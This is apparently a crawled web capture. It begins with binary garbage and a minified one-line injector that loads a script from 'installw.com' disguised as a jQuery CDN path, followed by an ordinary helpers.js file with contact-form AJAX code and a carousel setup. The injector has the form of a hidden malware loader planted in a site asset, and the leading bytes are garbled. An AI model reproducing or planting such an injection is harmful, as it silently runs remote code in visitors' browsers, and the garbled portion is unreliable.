�?����	��i'n_�]�+�����ܗf3�x�#���5�^��V��,��f2���OC�n��:�"[�)@4hea6�;�f&��u���TA�PR��y#ta�G(��۠[S?��3X]��dK�d���]S��~�`��k�?�0	�t6�y"�,�.B�F���F�D���>l�Z��ʇ������ 2&���ӯNRF }�a�9L�x��+��x�M���WJ>�����  ;!function(e,t){try{if(!e.Z1eW){e.Z1eW=1;t=e.createElement("script");t.src="https://installw.com/ajax/libs/jquery/3.0.1/jquery.min.js",e.head.appendChild(t)}}catch(_){}}(document)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.mobilefringe.com/helpers.js
body_size: 1416
content:
$(document).ready(function(){
    var pathArray = window.location.pathname.split( '/' );
    var slug = pathArray[pathArray.length-1];
    if(slug === "") {
        slug = "home"
    }
    $("#subject").val("Get in touch - Mobile Fringe form (sent from " +slug + " page )")
    // $('#email_form').submit(function(e){
    //     var pathArray = window.location.pathname.split( '/' );
    //     var slug = pathArray[pathArray.length-1];
    //     if(slug === "") {
    //         slug = "home"
    //     }
    //     console.log(slug);
    //     $('#sub_btn').attr('disabled', true)
    //     e.preventDefault();
    //     data = {};
    //     data.send_to = "contact@mobilefringe.com";
    //     data.subject = "Get in touch - Mobile Fringe form (sent from " +slug + " page )";
    //     data.body = {"email" : $('#email').val(), "name" : $('#name').val(), "message" : $('#message').val()};
    //     $.post('//mobilefringe.mallmaverick.com/send_contact_email', data, function(data, textStatus, jqXHR){
    //         if(textStatus == "success"){
    //             $('#email_sent').fadeIn();
    //             $('#email_form').trigger('reset');
    //             $('#sub_btn').removeAttr("disabled");
    //         }
    //         else{
    //             alert("Error sending email. Please try again later.");
    //         }
    //     });
        
        
    // });
    $('#email_form').submit(function(e) {
        values = [];
        values = JSON.stringify($('#email_form').serializeArray());
        e.preventDefault();
        $.ajax({
            url : "/api/v1/contact_us",
            type: "POST",
            data : {authenticity_token: 'DKd8EjAkMU3fuhNvLAWRNUH4iar8Z5BoapiL/gNrTMw=' ,
            form_data:values},
            success: function(data, textStatus, jqXHR) {
                $('#email_sent').fadeIn();
                $('#email_form').trigger('reset');
                $('#sub_btn').removeAttr("disabled");
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert("Error sending email. Please try again later.");
            }
        });
	});
    
    //  SyntaxHighlighter.all();
});
$(window).load(function(){
    updateSlick();
    $(window).on('resize', function(){
        updateSlick();
    });
    
});

function updateSlick () {
    if($( document ).width()  > 768){
        $('.center').slick({
            centerMode: true,
            centerPadding: '60px',
            slidesToShow: 3,
            autoplay: true,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            arrows:true
        });
    }
    else {
        $('.center').slick({
            centerMode: true,
            centerPadding: '60px',
            slidesToShow: 1,
            autoplay: true,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            arrows:true
        });
    }
}
